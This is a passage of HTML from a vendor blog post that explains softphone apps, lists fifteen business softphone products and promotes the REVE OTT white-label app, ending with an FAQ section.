href="#White_Label_Customizable" title="White Label &amp; Customizable">White Label &amp; Customizable</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-55" href="#Best_Quality_in_Low_Bandwidth_Areas" title="Best Quality in Low Bandwidth Areas">Best Quality in Low Bandwidth Areas</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-56" href="#Faster_Calling_Messaging" title="Faster Calling &amp; Messaging">Faster Calling &amp; Messaging</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-57" href="#New_Revenue_Streams" title="New Revenue Streams">New Revenue Streams</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-58" href="#Conclusion" title="Conclusion">Conclusion</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-59" href="#What_is_a_softphone_app_for_business_and_why_is_it_important" title=" What is a softphone app for business, and why is it important?"> What is a softphone app for business, and why is it important?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-60" href="#How_can_a_softphone_app_benefit_my_business" title=" How can a softphone app benefit my business?"> How can a softphone app benefit my business?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-61" href="#Can_I_customize_the_softphone_app_with_my_brand_and_logo" title=" Can I customize the softphone app with my brand and logo?"> Can I customize the softphone app with my brand and logo?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-62" href="#Does_the_softphone_app_support_high-quality_voice_and_video_calls" title=" Does the softphone app support high-quality voice and video calls?"> Does the softphone app support high-quality voice and video calls?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-63" href="#Is_the_softphone_app_secure_for_business_communications" title=" Is the softphone app secure for business communications?"> Is the softphone app secure for business communications?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-64" href="#Can_I_integrate_other_communication_features_into_the_softphone_app" title=" Can I integrate other communication features into the softphone app?"> Can I integrate other communication features into the softphone app?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-65" href="#Want_to_Develop_Your_Own_Softphone" title="Want to Develop Your Own Softphone?">Want to Develop Your Own Softphone?</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="What_is_Softphone_App"></span>What is Softphone App?<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="size-full wp-image-4055 aligncenter" src="https://www.revesoft.com/blog/wp-content/uploads/2022/08/what-is-a-softphone-1.jpg" alt="what is a softphone" width="700" height="540" /></p>
<p><span style="font-weight: 400;">A softphone for business is a piece of software, typically a mobile app that allows a user to make internet-based calls from the device. Softphones usually have a user-friendly interface and function almost similar to a landline phone.</span></p>
<p><span style="font-weight: 400;">To use a softphone, the user must have an internet-enabled device. This could be a computer, mobile phone, or tablet through which the calls can be made using the app or the web version of the software. Also, the user must have access to a VoIP headset, microphone, or speaker on their device.</span></p>
<h2><span class="ez-toc-section" id="Why_You_Should_Use_a_Softphone_App"></span>Why You Should Use a Softphone App?<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="size-full wp-image-4053 aligncenter" src="https://www.revesoft.com/blog/wp-content/uploads/2022/08/person-using-phone.jpg" alt="person using phone" width="700" height="540" /></p>
<p><span style="font-weight: 400;">The need to use softphones lies in their ability to provide cost-effective, feature-rich, and flexible communication. It’s an ideal choice for modern businesses and individuals. However, softphones hold a special business opportunity specifically for CSPs i.e. Communication Service Providers. Here’s why CSPs need to have a Softphone app:</span></p>
<p><span style="font-weight: 400;">The competition in the telecom industry is growing rapidly. With this, CSPs just can’t go ahead with their traditional offerings &#8211; they need to innovate and improve their services. By offering value-added services like Softphones CSPs can stay competitive in the telecom market. </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Softphones enable CSPs to build a communication ecosystem tailored according to the needs of their customers </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">CSPs can extend and diversify their service offerings to drive traffic to grow their user base while retaining their existing customers.</span></li>
</ul>
<h2><span class="ez-toc-section" id="Softphone_Examples_3_Popular_SoftPhone_Services"></span>Softphone Examples: 3 Popular SoftPhone Services<span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">In our everyday lives, we use softphone applications for personal and professional communication. Here are the top 3 softphone examples that are popular all around the world:</span></p>
<h3><span class="ez-toc-section" id="Skype"></span>Skype<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="size-full wp-image-4048 aligncenter" src="https://www.revesoft.com/blog/wp-content/uploads/2022/08/skype.jpg" alt="skype" width="700" height="200" /></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Skype has </span><span style="font-weight: 400;">over 300 million monthly active users and 40 million people use it daily.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Developed by Microsoft, Skype is one of the most well-known softphone services.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">It offers voice and video calls, instant messaging, and group video conferencing.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Skype is available on various platforms, including Windows, macOS, iOS, and Android.</span></li>
</ul>
<h3><span class="ez-toc-section" id="Zoom"></span>Zoom<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="size-full wp-image-4049 aligncenter" src="https://www.revesoft.com/blog/wp-content/uploads/2022/08/zoom.jpg" alt="zoom" width="700" height="200" /></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Zoom averages 300 million daily active users in meetings.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">While primarily known for video conferencing, Zoom also offers softphone features.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">It provides high-quality voice and video calls, screen sharing, and instant messaging.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Zoom is widely used for virtual meetings, webinars, and collaboration.</span></li>
</ul>
<h3><span class="ez-toc-section" id="Microsoft_Teams"></span>Microsoft Teams<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="size-full wp-image-4050 aligncenter" src="https://www.revesoft.com/blog/wp-content/uploads/2022/08/microsoft-teams.jpg" alt="microsoft teams" width="700" height="200" /></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Microsoft Teams had 280 million daily active users as of 2023.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Part of the Microsoft 365 suite, Microsoft Teams includes softphone capabilities.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">It offers voice and video calling, as well as team collaboration features</span></li>
</ul>
<h2><span class="ez-toc-section" id="How_does_Softphone_App_Work"></span>How does Softphone App Work?<span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Now that you are clear with the idea about the definition of a softphone, it’s time to discuss the working of a softphone app. </span></p>
<p><span style="font-weight: 400;">Primarily, a softphone app operates by converting analog audio signals into digital data, which is transmitted over the internet using VoIP technology. Here’s a step-by-step explanation of how it happens:</span></p>
<h3><span class="ez-toc-section" id="Installation_and_Setup_of_the_Softphone_App"></span>Installation and Setup of the Softphone App<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">The first step that you need to do is download the app from the provider’s website and install the application on whichever device you want to use i.e. computer, smartphone tablet, etc. Once the application is installed, you need to configure it by creating your account. You can take the help of your service provider to complete this step. </span></p>
<h3><span class="ez-toc-section" id="Ensure_a_Stable_Internet_Connection"></span>Ensure a Stable Internet Connection<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Having a strong and reliable Internet connection on your device is essential for using the softphone app. Your internet connection could be in the form of WiFi, ethernet, or mobile data, but ensure it has high speed. </span></p>
<h3><span class="ez-toc-section" id="Audio_Conversion"></span>Audio Conversion<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">When a call is initiated using the softphone, the audio signal or the voice is picked up by the device’s microphone from where the softphone app converts this analog audio signal into digital data. </span></p>
<h3><span class="ez-toc-section" id="VoIP_Transmission"></span>VoIP Transmission<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Now the digital voice data is packaged into data packets. These packers with the help of VoIP technology are transmitted over the Internet so that they can reach the intended destination. </span></p>
<h3><span class="ez-toc-section" id="Receiving_and_Decoding_of_Digital_Data"></span>Receiving and Decoding of Digital Data<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">On the destination side, the softphone app of the recipient receives the transmitted data packets which are then decoded and converted back to audio signals. </span></p>
<h3><span class="ez-toc-section" id="Audio_Output_is_Received"></span>Audio Output is Received<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">The converted analog signals are received by the recipient and played through their device’s speaker which allows them to hear the voice message of the caller. </span></p>
<h3><span class="ez-toc-section" id="Call_Management_Features"></span>Call Management Features<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Softphone for business usually offer various call management features such as call recording, voicemail, and call transfer, which are quite useful for users, especially in business environments. </span></p>
<h3><span class="ez-toc-section" id="Data_Encryption_and_Security"></span>Data Encryption and Security<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Softphone apps ensure the security of data transmitted over the internet during calls by employing encryption protocols. With this, softphones keep unauthorized access and eavesdropping at bay. </span></p>
<h2><span class="ez-toc-section" id="Features_Offered_by_a_Softphone_for_Business"></span>Features Offered by a Softphone for Business<span class="ez-toc-section-end"></span></h2>
<p>A softphone allows users to do the following:</p>
<ul>
<li>Make and receive Audio/Video Calls</li>
<li>Manage contacts &#8211; adding, removing, blocking contacts</li>
<li>Instant Group and one-to-one messaging</li>
<li>Media sharing &#8211; files, photos, and documents</li>
<li>Location Sharing and tracking</li>
<li>Personal DID numbers</li>
</ul>
<p>While there are several other features that a softphone for business can offer, it is all up to the requirements of the business.</p>
<h2><span class="ez-toc-section" id="15_Best_Softphone_Apps_for_Businesses"></span>15 Best Softphone Apps for Businesses<span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">It’s valuable to know which platforms are leading the way. So, here’s a compilation of the top 15 softphone apps for businesses:</span></p>
<h3><span class="ez-toc-section" id="REVE_OTT"></span>REVE OTT<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">It’s a customized &amp; white-labeled softphone app that enables communication service providers, landline, and mobile operators to launch their branded OTT app service on their existing networks. REVE OTT offers advanced and distinct features including built-in virtual Roaming, Personalized Ad Targeting, Personal DID Numbers, Support for rich content, etc. </span></p>
<h3><span class="ez-toc-section" id="FastCall"></span>FastCall<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">This softphone application was primarily designed for Salesforce and has continued to evolve since then. It allows users to make and log calls, track call data, and manage call queues efficiently. Some of the major features are Outbound calls, Call routing, Inbound calls, and SMS. Video calls and conferencing, Call recording, Call routing, and Call integration with the Salesforce mobile app.</span></p>
<h3><span class="ez-toc-section" id="3CX"></span>3CX<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">It supports standard calling features and supports calls from desktop and mobile. This is suitable for small and mid-sized businesses. It’s a no-hassle product and offers pricing based on the number of simultaneous business calls. </span></p>
<h3><span class="ez-toc-section" id="Zoiper"></span>Zoiper<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">This is also a popular VoIP softphone application that enables users to make voice and video calls over the internet from various devices. Its app is available on multiple platforms like Android, iOS, Windows, etc. Zoiper 5 is one of their latest products that offers a free plan. </span></p>
<h3><span class="ez-toc-section" id="Grandstream"></span>Grandstream<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Grandstream offers a range of VoIP phones, IP video phones, and multimedia communication solutions, catering to businesses&#8217; voice and video communication needs. This is a free softphone app and supports features like background mode, proximity sensor for in-call touch screen and keys lock, auto rotation</span></p>
<h3><span class="ez-toc-section" id="Avoxi"></span>Avoxi<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Avoxi provides cloud communication services, including virtual phone numbers, call center software, and global VoIP solutions, serving businesses with international communication requirements. It comes with features like features like click-to-dial, call forwarding, and more.</span></p>
<h3><span class="ez-toc-section" id="KloudTalk"></span>KloudTalk<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">KloudTalk is a cloud-based contact center software that empowers customer support teams with features like intelligent call routing, IVR, voicemail-to-email, call analytics, and integration capabilities. Its pricing is quite reasonable and offers an intuitive user interface which makes it easy to use. </span></p>
<h3><span class="ez-toc-section" id="Five9"></span>Five9<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Five9 is a cloud-based contact center solution that offers omnichannel support, automation, and analytics, enhancing customer service and sales operations. Some exclusive benefits of Five9 softphone are easy-to-access CTI web services and a toolbar, quick deployment of a complete contact center, easy addition of contact center agents, etc. </span></p>
<h3><span class="ez-toc-section" id="LinPhone"></span>LinPhone<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">LinPhone is an open-source VoIP application that allows users to make voice and video calls, enabling secure and customizable communication experiences. Some key features offered are HD audio and video calling audio/video meetings and group calling, secure communications with post-quantum end-to-end encryption, instant messaging (IM), group chat and file sharing, and interconnections with Apple&#8217;s and Google&#8217;s push notification systems.</span></p>
<h3><span class="ez-toc-section" id="Telzio"></span>Telzio<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Telzio provides business phone services, including VoIP calling, virtual phone numbers, and cloud-based communication solutions, tailored to meet business communication needs. It’s easy to deploy, manage and scale. </span></p>
<h3><span class="ez-toc-section" id="LiveAgent"></span>LiveAgent<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">LiveAgent is a helpdesk and live chat software that offers multichannel support, ticketing, and customer engagement tools for businesses to manage customer interactions. It’s a feature-rich softphone software for B2B &amp; B2C. Some key features include smart call routing, IVR and Call back options, Call tracking, logs, reports, and call recordings. </span></p>
<h3><span class="ez-toc-section" id="Convoso"></span>Convoso<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Convoso is a cloud-based contact center platform offering outbound and inbound call center solutions, designed to improve customer interactions and agent productivity.</span></p>
<h3><span class="ez-toc-section" id="Nextiva"></span>Nextiva<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Nextiva offers cloud-based communication and collaboration tools, including VoIP, video conferencing, and team messaging, designed for business communication efficiency.</span></p>
<h3><span class="ez-toc-section" id="Evoice"></span>Evoice<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Evoice is a virtual phone number and business phone system service. Users can enjoy features like call forwarding and professional greetings to enhance business communication.</span></p>
<h3><span class="ez-toc-section" id="GoToConnect"></span>GoToConnect<span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">This is our last pick. GoToConnect is another popular cloud-based business phone system that provides features like video conferencing, messaging, and call routing for seamless communication and collaboration. It offers easy access through computer, mobile, smartphone, tablet, etc. </span></p>
<p><span style="font-weight: 400;">The very next question that comes to mind is how to get a softphone for business. Let’s find the answer.</span></p>
<h2><span class="ez-toc-section" id="How_to_Choose_a_Softphone_App_for_Business"></span>How to Choose a Softphone App for Business?<span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Well, there are two approaches to choosing a softphone for business. Let’s discuss them.</span></p>
<h3><span class="ez-toc-section" id="Create_the_App_from_Scratch"></span>Create the App from Scratch<span class="ez-toc-section-end"></span></h3>
<p>The first way is to hire your team of developers, designers, testers, and other resources to execute the software development process. You need to make sure that your resources are skilled and experienced so that you don’t have to spend time and money on training them. Further, you need to understand that executing the development project yourself carries a lot of risks of bugs and errors that can appear during any phase.<strong> </strong></p>
<h3><span class="ez-toc-section" id="Opt_for_a_White_Label_Softphone_for_Business"></span>Opt for a White Label Softphone for Business<span class="ez-toc-section-end"></span></h3>
<p><img loading="lazy" decoding="async" class="size-full wp-image-4051 aligncenter" src="https://www.revesoft.com/blog/wp-content/uploads/2022/08/whitelabel.jpg" alt="whitelabel" width="700" height="540" /></p>
<p>Certainly, every business wants to save time and money when it comes to software development and white label solutions are a perfect answer. A <a href="https://www.revesoft.com/blog/mobile-voip/choosing-white-label-softphone-provider/" target="_blank" rel="noopener">white label softphone</a> solution is a ready-made software or app that is developed by a software provider such as REVE OTT. Investing in such an app would simply mean that all the hassle of software development gets eliminated.</p>
<h4><span class="ez-toc-section" id="Benefits_of_White_Label_Softphone"></span>Benefits of White Label Softphone<span class="ez-toc-section-end"></span></h4>
<h5><span class="ez-toc-section" id="A_Customized_Product"></span><strong>A Customized Product</strong><span class="ez-toc-section-end"></span></h5>
<p>Another benefit of opting for a white label solution is that you get to customize it the way you want. The look and feel of the app can be tweaked as per the image of your business or brand.</p>
<h5><span class="ez-toc-section" id="Significant_Savings_in_Time"></span><strong>Significant Savings in Time</strong><span class="ez-toc-section-end"></span></h5>
<p>We cannot demean the value of time. White label solutions help in significant time savings as the product is already developed and only a little time is needed for customization.</p>
<h5><span class="ez-toc-section" id="Reduced_Costs"></span><strong>Reduced Costs</strong><span class="ez-toc-section-end"></span></h5>
<p>When it comes to cost savings, a white label softphone would be a big yes as you only need to pay for the service and not the whole development process which is quite expensive.</p>
<h2><span class="ez-toc-section" id="Which_Platform_is_Best_for_a_Softphone"></span>Which Platform is Best for a Softphone?<span class="ez-toc-section-end"></span></h2>
<p>Today, mobility is a necessity. People use different types of devices to communicate. Due to this, it becomes important that the softphone you choose must be able to support some of the major platforms such as Android, iOS, Windows, and a web version.</p>
<h3><span class="ez-toc-section" id="REVE_OTT_-_A_Reliable_and_Advanced_Softphone_for_Business"></span>REVE OTT &#8211; A Reliable and Advanced Softphone for Business<span class="ez-toc-section-end"></span></h3>
<p>REVE OTT is a VoIP-based white label mobile OTT app that allows communication service providers to have their branded communication app and launch the service on their existing network. Some of the most useful features offered by REVE OTT are:</p>
<h4><span class="ez-toc-section" id="High-Quality_Audio_Video_Calls"></span>High-Quality Audio &amp; Video Calls<span class="ez-toc-section-end"></span></h4>
<p><img loading="lazy" decoding="async" class="size-full wp-image-3329 aligncenter" src="https://www.revesoft.com/blog/wp-content/uploads/2022/08/1-3.jpg" alt="Call" width="464" height="350" /></p>
<p><span style="font-weight: 400;">App users can enjoy high-quality audio and video calls just from anywhere around the world. No disturbances, lags, or pauses offer them a superior and remarkable calling experience. So when connecting with colleagues that are far away through business conferencing, the softphone app ensures crystal-clear voice quality.  With such superior and seamless communication and collaboration, users can engage in meaningful and productive conversations. </span></p>
<h4><span class="ez-toc-section" id="_Encryption_for_Calls_Messages"></span> Encryption for Calls &amp; Messages<span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400;">With end-to-end encryption for calls and messages, user data remains completely safe from cyber threats. The softphone app prioritizes the security and privacy of user data by ensuring that data exchanged during the calls is securely encoded and remains inaccessible to unauthorized users. It offers assurance to your users that they are in safe hands.</span><b> </b></p>
<h4><span class="ez-toc-section" id="Instant_Messaging"></span>Instant Messaging<span class="ez-toc-section-end"></span></h4>
<p><img loading="lazy" decoding="async" class="size-full wp-image-3330 aligncenter" src="https://www.revesoft.com/blog/wp-content/uploads/2022/08/2.jpg" alt="instant messaging" width="464" height="350" /></p>
<p><span style="font-weight: 400;">With this feature of </span><a href="https://www.revesoft.com/blog/ott/white-label-chat-app-custom-app/"><span style="font-weight: 400;">white label chat app or custom app</span></a><span style="font-weight: 400;">, users can communicate with each other in real time. The biggest benefit of real-time communication is that messages are delivered and received instantly which leads to efficient and engaging interactions. Furthermore, one-to-one and Group messaging along with stickers and emoticons make conversations more interesting. This helps in adding a touch of fun or emotions between the participants. You can read our post on </span><a href="https://www.revesoft.com/blog/ott/messaging-apps-like-whatsapp/"><span style="font-weight: 400;">How to create a messaging app like WhatsApp?</span></a></p>
<h4><span class="ez-toc-section" id="Media_Sharing"></span>Media Sharing<span class="ez-toc-section-end"></span></h4>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-3331 size-full" src="https://www.revesoft.com/blog/wp-content/uploads/2022/08/3.jpg" alt="media sharing" width="464" height="350" /><span style="font-weight: 400;">This is a powerful feature of the softp[hone app that takes communication between users one step further. With this functionality, users can easily share files, photos, and, videos for both personal and professional use. In business environments, this feature becomes a valuable tool for collaboration and productivity. Users can effortlessly share business-related files such as presentations, spreadsheets, and documents. It also enhances remote work scenarios where visual demonstrations are required. </span></p>
<h4><span class="ez-toc-section" id="Calling_Minutes_Packages"></span>Calling Minutes Packages<span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400;">Users can avail calling packages for different countries such as the US, UK, etc., as per their needs. It lets users enjoy longer calls and more minutes at lower rates. In other words, we can say that the Calling Minutes Packages feature provides users with flexibility and cost-effectiveness when it comes to international calling. Rather than being charged per minute at standard rates which are usually very high, users can purchase these calling minutes packages tailored to their specific destinations. </span></p>
<h4><span class="ez-toc-section" id="Location_Sharing_Tracking"></span>Location Sharing &amp; Tracking<span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400;">This feature makes address tracking a lot easier. Users can share their exact location with others without any location restriction, leading to seamless navigation and coordination. This feature is particularly useful in business and professional scenarios. For example, in logistics and field operations, dispatchers and team members can use the feature of location sharing &amp; tracking to locate delivery drivers, field technicians, and sales agents. This helps in optimizing routes and ensuring timely service. </span></p>
<h4><span class="ez-toc-section" id="Referral_Credit"></span>Referral Credit<span class="ez-toc-section-end"></span></h4>
<p><img loading="lazy" decoding="async" class="size-full wp-image-3333 aligncenter" src="https://www.revesoft.com/blog/wp-content/uploads/2022/08/5.jpg" alt="referral" width="464" height="350" /></p>
<p><span style="font-weight: 400;">It’s a great way to step up your sales and marketing initiatives. By referring the app to friends and families, users can earn referral credit which they can use for recharging, etc. This means that this feature turns your existing users into your brand advocates. Users are motivated to refer the app to their friends and in turn, they receive rewards. Overall, it is a win-win strategy for both the users and your business. </span></p>
<h4><span class="ez-toc-section" id="Web_Messenger"></span>Web Messenger<span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400;">It’s a cutting-edge feature of the softphone for business that lets you provide your customers with a superior communication experience. They can enjoy messaging, voice/video calling, and, file sharing even from a PC. This means that it extends communication capabilities beyond mobile devices. By providing a web messenger, the softphone app offers convenience and flexibility to users as they can seamlessly switch between devices without any disruptions in their conversations. </span></p>
<h4><span class="ez-toc-section" id="Virtual_Roaming_Solution"></span>Virtual Roaming Solution<span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400;">You can offer mobile subscribers access to international roaming services using this feature. It saves your precious time and money as there’s no need to build a mobile roaming network from scratch. With this in-built feature, the softphone app eliminates the need for creating and building a physical roaming network from scratch. It saves precious time and resources for the business and leads to cost savings for the user. </span></p>
<h4><span class="ez-toc-section" id="Multiple_Recharge_Options"></span>Multiple Recharge Options<span class="ez-toc-section-end"></span></h4>
<p><img loading="lazy" decoding="async" class=" wp-image-3334 aligncenter" src="https://www.revesoft.com/blog/wp-content/uploads/2022/08/4-1.jpg" alt="recharge" width="464" height="350" /><span style="font-weight: 400;">App users can recharge their accounts easily using any of the 3 available payment options – Credit/ Debit Card, PayPal, and Recharge Card. This means users can choose a payment option that aligns with their needs and convenience ad can continue enjoying uninterrupted communication services within the softphone app. </span></p>
<h4><span class="ez-toc-section" id="Auto_Sign_Up"></span>Auto Sign Up<span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400;">Softphone users can sign up to create their accounts instantly using this user-friendly feature. It automatically turns their mobile phone number into their PIN for hassle-free onboarding into the app. It simplifies the account creation process, thus adding to the reliability of the softphone app. </span></p>
<h3><span class="ez-toc-section" id="Benefits_of_REVE_OTT"></span>Benefits of REVE OTT<span class="ez-toc-section-end"></span></h3>
<h4><span class="ez-toc-section" id="White_Label_Customizable"></span>White Label &amp; Customizable<span class="ez-toc-section-end"></span></h4>
<p>You can customize REVE OTT in terms of app version, skin, language, and settings as per your brand’s image. Certainly. This helps in gaining an edge in the OTT market.</p>
<h4><span class="ez-toc-section" id="Best_Quality_in_Low_Bandwidth_Areas"></span>Best Quality in Low Bandwidth Areas<span class="ez-toc-section-end"></span></h4>
<p>REVE OTT let users enjoy crystal-clear high-definition audio and video calls just over any connection. Even restricted networks and low bandwidth areas are not a problem!</p>
<h4><span class="ez-toc-section" id="Faster_Calling_Messaging"></span>Faster Calling &amp; Messaging<span class="ez-toc-section-end"></span></h4>
<p>Make uninterrupted voice/video calling and messaging by using appealing emoticons, easy media sharing, instant location tracking, and much more with just a few taps.</p>
<h4><span class="ez-toc-section" id="New_Revenue_Streams"></span>New Revenue Streams<span class="ez-toc-section-end"></span></h4>
<p>With a customized OTT app and service, REVE OTT opens doors to several new opportunities to capitalize on your existing user base and generate new revenue streams.</p>
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Creating a softphone app for business communication offers various benefits that save time and money. If you decide to create your business softphone app by yourself, then you must have a thorough understanding of VoIP i.e. Voice over Internet Protocol technology. You also need various other resources such as a technical team of programmers and coders, designers, testers, etc., who can create and test the app. </span></p>
<p><span style="font-weight: 400;">However, by opting for white-label technology, businesses can easily create a cost-effective communication solution without having to make any huge upfront investment. The plethora of useful features offered by the softphone apps is simply amazing. Overall, it seems that investing in a white label softphone app presents a smart and strategic approach for businesses to amplify their communication game. </span><br />
<div id="sp-ea-3869" class="sp-ea-one sp-easy-accordion" data-ex-icon="fa-minus" data-col-icon="fa-plus"  data-ea-active="ea-click"  data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card  sp-ea-single"><h3 class="ea-header"><span class="ez-toc-section" id="What_is_a_softphone_app_for_business_and_why_is_it_important"></span><a class="collapsed" data-sptoggle="spcollapse" data-sptarget=#collapse38690 href="javascript:void(0)"  aria-expanded="false"><i class="ea-expand-icon fa fa-plus"></i> What is a softphone app for business, and why is it important?</a><span class="ez-toc-section-end"></span></h3><div class="sp-collapse spcollapse spcollapse" id="collapse38690" data-parent=#sp-ea-3869><div class="ea-body"><p>It is a software application through which users can make and receive phone calls and much more over the internet using their mobile phones or other internet-enabled devices. Their importance lies in the fact these are cost-effective, scalable, and flexible communication solutions.</p>
</div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><span class="ez-toc-section" id="How_can_a_softphone_app_benefit_my_business"></span><a class="collapsed" data-sptoggle="spcollapse" data-sptarget=#collapse38691 href="javascript:void(0)"  aria-expanded="false"><i class="ea-expand-icon fa fa-plus"></i> How can a softphone app benefit my business?</a><span class="ez-toc-section-end"></span></h3><div class="sp-collapse spcollapse spcollapse" id="collapse38691" data-parent=#sp-ea-3869><div class="ea-body"><p>A softphone app can benefit a business in many ways such as reducing the cost of communication, supporting mobility and flexibility for remote work, boosting customer experience with advanced features, and streamlining communication by integrating with other business tools.</p>
</div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><span class="ez-toc-section" id="Can_I_customize_the_softphone_app_with_my_brand_and_logo"></span><a class="collapsed" data-sptoggle="spcollapse" data-sptarget=#collapse38692 href="javascript:void(0)"  aria-expanded="false"><i class="ea-expand-icon fa fa-plus"></i> Can I customize the softphone app with my brand and logo?</a><span class="ez-toc-section-end"></span></h3><div class="sp-collapse spcollapse spcollapse" id="collapse38692" data-parent=#sp-ea-3869><div class="ea-body"><p>Yes, many softphone providers offer the option to white label the app with your brand name, logo, color scheme, etc. This allows you to maintain a coincident business presence across all your communication channels.</p>
</div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><span class="ez-toc-section" id="Does_the_softphone_app_support_high-quality_voice_and_video_calls"></span><a class="collapsed" data-sptoggle="spcollapse" data-sptarget=#collapse38693 href="javascript:void(0)"  aria-expanded="false"><i class="ea-expand-icon fa fa-plus"></i> Does the softphone app support high-quality voice and video calls?</a><span class="ez-toc-section-end"></span></h3><div class="sp-collapse spcollapse spcollapse" id="collapse38693" data-parent=#sp-ea-3869><div class="ea-body"><p>Yes, softphone apps support high-quality voice and video calls when connected with a stable and fast internet connection.</p>
</div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><span class="ez-toc-section" id="Is_the_softphone_app_secure_for_business_communications"></span><a class="collapsed" data-sptoggle="spcollapse" data-sptarget=#collapse38694 href="javascript:void(0)"  aria-expanded="false"><i class="ea-expand-icon fa fa-plus"></i> Is the softphone app secure for business communications?</a><span class="ez-toc-section-end"></span></h3><div class="sp-collapse spcollapse spcollapse" id="collapse38694" data-parent=#sp-ea-3869><div class="ea-body"><p>Yes, reputable softphone app vendors implement the latest security measures to ensure that business data remains protected from unauthorized access.</p>
</div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><span class="ez-toc-section" id="Can_I_integrate_other_communication_features_into_the_softphone_app"></span><a class="collapsed" data-sptoggle="spcollapse" data-sptarget=#collapse38695 href="javascript:void(0)"  aria-expanded="false"><i class="ea-expand-icon fa fa-plus"></i> Can I integrate other communication features into the softphone app?</a><span class="ez-toc-section-end"></span></h3><div class="sp-collapse spcollapse spcollapse" id="collapse38695" data-parent=#sp-ea-3869><div class="ea-body"><p>Modern softphone apps offer advanced communication features such as Instant Messaging, Location Tracking and Sharing, File Sharing, etc.</p>
</div></div></div></div></p>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Want_to_Develop_Your_Own_Softphone"></span>Want to Develop Your Own Softphone?<span class="ez-toc-section-end"></span></h3>
